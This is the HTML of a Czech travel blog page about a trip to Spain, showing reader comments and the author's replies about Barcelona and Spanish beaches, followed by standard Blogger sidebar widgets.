<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8192697343471377125"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvBcE-9-43j4ssltXMQwdwvieSY1K6IE0sS1Creubo-qSJ6fdAFTuhOxgasjv5V_wJ6CvRH7LwhEcuXFV4iUDGqczoZ83pRFKyby1V9dvRA9mMviSvHXAciWqZsg3bFGQ/s45-c/photo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11283206661460500137" rel="nofollow">Platan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1539509795954#c8192697343471377125">14. října 2018 v 11:36</a></span></div><p class="comment-content">Aj ja chcem ísť teraz :-D Vyzerá to na mega výlet a páči sa mi, ako práve takéto články s tipmi poukazujú na to, koľko skúseností dokáže človek nabrať jedným výletom. Cestovanie očividne urýchľuje rast osobnosti. :) Veľmi pekne spracované. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8192697343471377125">Odpovědět</a><span class="item-control blog-admin blog-admin pid-707517709"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/8192697343471377125">Vymazat</a></span></span></div><div class="comment-replies"><div id="c8192697343471377125-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c8192697343471377125-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1596601197254345498"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1546696624946#c1596601197254345498">5. ledna 2019 v 14:57</a></span></div><p class="comment-content">Přesně. Jedna krátká dovolená a tolik nových zkušeností a zážitků! :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/1596601197254345498">Vymazat</a></span></span></div><div class="comment-replies"><div id="c1596601197254345498-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c1596601197254345498-ra" class="thread-chrome thread-expanded"><div></div><div id="c1596601197254345498-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1596601197254345498">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c1596601197254345498-ce"></div></li></div><div id="c8192697343471377125-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8192697343471377125">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c8192697343471377125-ce"></div></li><li class="comment" id="c5118369145841761246"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibdsoUI2FxrEZjTDXzs43TbwdslYoD9gKzZd0Gwe2DjkR2f_6fWHXR4_aZ-Wqm3wVvz-Ywd2JUOklRP0rWKuRal0rCrjT2PAZcz4LNaT9SZ9jKS8DlLDUC2SkEvOVGXQ/s45-c/IMG_0016.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01746550837760204196" rel="nofollow">Veronika Goldmanová</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1539513355857#c5118369145841761246">14. října 2018 v 12:35</a></span></div><p class="comment-content">Mmmm, tak tady se určitě někdy podívám! &#9829;<br>Ve Španělsku jsem byla, na Malorce. Ale moc mě mrzí, že si nic nepamatuji. Bylo mi asi 5 let.&#9829;<br>Pěkný článek a zpestření světa :) děkuji <br><br>Vee https://yourvee.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5118369145841761246">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1618106584"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/5118369145841761246">Vymazat</a></span></span></div><div class="comment-replies"><div id="c5118369145841761246-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c5118369145841761246-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1553905724346867028"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1546696648588#c1553905724346867028">5. ledna 2019 v 14:57</a></span></div><p class="comment-content">Ty jo. Na Malorcu bych taky ráda! :)<br>Díky :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/1553905724346867028">Vymazat</a></span></span></div><div class="comment-replies"><div id="c1553905724346867028-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c1553905724346867028-ra" class="thread-chrome thread-expanded"><div></div><div id="c1553905724346867028-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1553905724346867028">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c1553905724346867028-ce"></div></li></div><div id="c5118369145841761246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5118369145841761246">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c5118369145841761246-ce"></div></li><li class="comment" id="c7601181910431543208"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16715942035968469810" rel="nofollow">Aires</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1539545417248#c7601181910431543208">14. října 2018 v 21:30</a></span></div><p class="comment-content">Skvělý článek :) Mám cestovatelské chutě a ráda bych se jednou podívala i do Španělska :) To se pak budou všechny rady a poznatky hodit :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7601181910431543208">Odpovědět</a><span class="item-control blog-admin blog-admin pid-623871947"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/7601181910431543208">Vymazat</a></span></span></div><div class="comment-replies"><div id="c7601181910431543208-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c7601181910431543208-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1674073475311806556"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1546696664360#c1674073475311806556">5. ledna 2019 v 14:57</a></span></div><p class="comment-content">Já se chci do Španělska rozhodně vrátit! :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/1674073475311806556">Vymazat</a></span></span></div><div class="comment-replies"><div id="c1674073475311806556-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c1674073475311806556-ra" class="thread-chrome thread-expanded"><div></div><div id="c1674073475311806556-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1674073475311806556">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c1674073475311806556-ce"></div></li></div><div id="c7601181910431543208-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7601181910431543208">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c7601181910431543208-ce"></div></li><li class="comment" id="c8339485691526486000"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-PXGg-Gq3K1U/ZKLNVWHrS3I/AAAAAAAAIBc/3o5a2yiq2U49iB_SpJ7uMgK7y0Y_yDZ2ACK4BGAYYCw/s35/20230420_142226-01-01-01-02.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09852113726403556172" rel="nofollow">Petra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1539987693501#c8339485691526486000">20. října 2018 v 0:21</a></span></div><p class="comment-content">V Barcelone som ešte nikdy nebola :) Super článok<br><br><a href="http://www.frenchstyle.eu/" rel="nofollow">FRENCHSTYLE</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8339485691526486000">Odpovědět</a><span class="item-control blog-admin blog-admin pid-5035357"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/8339485691526486000">Vymazat</a></span></span></div><div class="comment-replies"><div id="c8339485691526486000-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c8339485691526486000-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2382434373756409992"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1546696678169#c2382434373756409992">5. ledna 2019 v 14:57</a></span></div><p class="comment-content">Určitě doporučuju :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/2382434373756409992">Vymazat</a></span></span></div><div class="comment-replies"><div id="c2382434373756409992-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c2382434373756409992-ra" class="thread-chrome thread-expanded"><div></div><div id="c2382434373756409992-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2382434373756409992">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c2382434373756409992-ce"></div></li></div><div id="c8339485691526486000-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8339485691526486000">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c8339485691526486000-ce"></div></li><li class="comment" id="c553350062462820361"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeoG0ZXfHWYu2my4GuSuQlJ0ITgclX5MUCoj4a2_ifeos97SKOeYz5YTB8hycc6mRw5E2rLOLJgMEGvM_VUyq8V-DNhR0tYS56oA6tAPvhXzZ3KojuyhGsh2Y2Sw29Yzg/s45-c/IMG_20190202_165052_195.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17503407384385512618" rel="nofollow">Suesanqa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1540116326786#c553350062462820361">21. října 2018 v 12:05</a></span></div><p class="comment-content">Španielsko je moja vysnívaná krajina, kam sa chcem určite pozrieť. Niekedy som tam chcela aj bývať 😉<br><br><a href="https://www.suesanqa.eu/" rel="nofollow">Suesanqa</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="553350062462820361">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1478746687"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/553350062462820361">Vymazat</a></span></span></div><div class="comment-replies"><div id="c553350062462820361-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c553350062462820361-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c205658005435633879"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1546696708851#c205658005435633879">5. ledna 2019 v 14:58</a></span></div><p class="comment-content">Já bych tam asi bydlet nechtěla, ale jet tam třeba na měsíc by mi nevadilo!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/205658005435633879">Vymazat</a></span></span></div><div class="comment-replies"><div id="c205658005435633879-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c205658005435633879-ra" class="thread-chrome thread-expanded"><div></div><div id="c205658005435633879-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="205658005435633879">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c205658005435633879-ce"></div></li></div><div id="c553350062462820361-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="553350062462820361">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c553350062462820361-ce"></div></li><li class="comment" id="c3358202542388141101"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgej0EUCQD9MEsOjNFbpLVfcHoyD8NFNtzhwlqNp5kgMGzMwXquF0Ef7a3QwsvnQoYJfXykzoubiN8hdDSOcwZlS9zhX9alZzqWI8MWgELWNUMdlR36Yajab7S21bPq-tw/s45-c/IMG_6370.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16801540409526098387" rel="nofollow">Gabi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1541079742638#c3358202542388141101">1. listopadu 2018 v 14:42</a></span></div><p class="comment-content">V Barceloně jsme  byli před pár lety na týden na dovolené a bylo to super:)  Jak jsi psala v předchozím článku ohledně  cen za jídlo, tak dražší to tam bylo, ale zase bylo fajn, že jsme kolikrát narazili na poslední menu, dke byla polévka, hlavní jídlo a desert a  ceny byly tak kolem 15-17 euro a člověk se tak napral, že mu to pak vystačilo až do večeře:) Jen z těch veřejných pláží jsem  nebyla tak nadšená, ale jinak měla Barcelona úplně boží atmosféru:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3358202542388141101">Odpovědět</a><span class="item-control blog-admin blog-admin pid-602384687"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/3358202542388141101">Vymazat</a></span></span></div><div class="comment-replies"><div id="c3358202542388141101-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c3358202542388141101-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7491287686331347892"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1546696788897#c7491287686331347892">5. ledna 2019 v 14:59</a></span></div><p class="comment-content">My na žádné takové menu nenarazily, tak třeba příště! :D <br>Tak my naštěstí měly blízko tu pláž a ta byla od Barcelony asi půlhodinku vlakem. Jo, občas tam bylo hrozně moc lidí, ale většinou to tam minimálně dopoledne bylo poloprázdné a to bylo fajn :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/7491287686331347892">Vymazat</a></span></span></div><div class="comment-replies"><div id="c7491287686331347892-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c7491287686331347892-ra" class="thread-chrome thread-expanded"><div></div><div id="c7491287686331347892-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7491287686331347892">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c7491287686331347892-ce"></div></li></div><div id="c3358202542388141101-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3358202542388141101">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c3358202542388141101-ce"></div></li><li class="comment" id="c6519257171557722921"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09040803121151117599" rel="nofollow">Thess</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1541182778673#c6519257171557722921">2. listopadu 2018 v 19:19</a></span></div><p class="comment-content">Španělsko je nádherné, byla jsem 2x a pokaždé super, Barcelonu jsem si hodně zamilovala &#9829;<br><br><a href="http://smilethess.blogspot.cz/" rel="nofollow">SmileThess</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6519257171557722921">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1209966174"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/6519257171557722921">Vymazat</a></span></span></div><div class="comment-replies"><div id="c6519257171557722921-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c6519257171557722921-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1217981623420938407"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1546696803354#c1217981623420938407">5. ledna 2019 v 15:00</a></span></div><p class="comment-content">To teda je! Já bych tam hned jela znovu :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/1217981623420938407">Vymazat</a></span></span></div><div class="comment-replies"><div id="c1217981623420938407-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c1217981623420938407-ra" class="thread-chrome thread-expanded"><div></div><div id="c1217981623420938407-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1217981623420938407">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c1217981623420938407-ce"></div></li></div><div id="c6519257171557722921-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6519257171557722921">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c6519257171557722921-ce"></div></li><li class="comment" id="c2483345651560188231"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymní</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1546798393061#c2483345651560188231">6. ledna 2019 v 19:13</a></span></div><p class="comment-content">Jo, ta atmosféra a žití Španělů je skvělá. Byla jsem tam před 2 lety, akorát ve Valencii, kde jsme navštívili to obří akvárium. Celkově se mi líbí, jak na většině míst u moře je takový ten správný noční život. Černé boty jsem si vzala na pláž jednou a už nikdy víc. :D Pěkný článek. :)<br><br><a href="https://iamlenka.com/" rel="nofollow">I am Lenka</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2483345651560188231">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1868383523"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/2483345651560188231">Vymazat</a></span></span></div><div class="comment-replies"><div id="c2483345651560188231-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c2483345651560188231-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6005161526845660628"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html?showComment=1548764873397#c6005161526845660628">29. ledna 2019 v 13:27</a></span></div><p class="comment-content">Ve Španělsku je prostě živo :) Jooo černé boty jsou peklo! </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/6005161526845660628">Vymazat</a></span></span></div><div class="comment-replies"><div id="c6005161526845660628-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c6005161526845660628-ra" class="thread-chrome thread-expanded"><div></div><div id="c6005161526845660628-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6005161526845660628">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c6005161526845660628-ce"></div></li></div><div id="c2483345651560188231-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2483345651560188231">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c2483345651560188231-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Okomentovat</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="138574148849618591"><a target="_self">Načíst další...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Moc děkuji za jakýkoliv komentář! &#9829;<br />Nezapomeňte mi tu zanechat odkaz na váš blog! :)</p>
<a href='https://www.blogger.com/comment/frame/5571842991734776586?po=138574148849618591&hl=cs&saa=85391&origin=https://www.gabux.cz' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.gabux.cz/2018/11/11-tag-21-veci-co-o-mne-jeste-nevite.html'><span class='pager-heading'>Novější příspěvky</span></a></div>
<div class='older'><a href='https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html'><span class='pager-heading'>Starší příspěvky</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.instagram.com/gabuxik/'>
<img alt='' height='216' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitG9Cv_aq7CpyeooUnriZaMt7JlIfJsopjlVivEllRB6c_5Rn3WmiJ95DqTEGfHs64flU-WK6zOMloP4pY2WMCsoV8zNOfvHSF8WqvDSJscsFsUL6EEcsMqLgyKH7WeFVdgNQpCsCUhN4/s1600/DSC073651.jpg' width='324'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>O mně</h2>
<div class='widget-content'>
<div class="about-box"><span style="caret-color: rgb(0, 0, 0); text-size-adjust: auto;">Jsem člověk plný kreativního myšlení a chuti tvořit. Ráda objevuji své možnosti a zkouším nové věci. Moji největší inspirací je svět kolem nás. Miluji tvořivou činnost a ráda dělám věci, které mají smysl. Nebojím se výzev a jsem týmový hráč, který se rád něco naučí od ostatních.</span></div><div><span style="caret-color: rgb(0, 0, 0); text-size-adjust: auto;"><br /></span></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Hledat</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gabux.cz/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Vyhledávání'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Sleduj mě</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/GabuxCreativity/'><i></i>Facebook</a></li>
<li><a href='https://twitter.com/Gabuxya'><i></i>Twitter</a></li>
<li><a href='https://www.instagram.com/gabuxik/'><i></i>Instagram</a></li>
<li><a href='https://plus.google.com/u/0/116354683176648542628'><i></i>Google+</a></li>
<li><a href='https://www.goodreads.com/user/show/91519778-gabriela'><i></i>Goodreads</a></li>
<li><a href='https://cz.pinterest.com/gabusikhudeckov/'><i></i>Pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pravidelní čtenáři</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
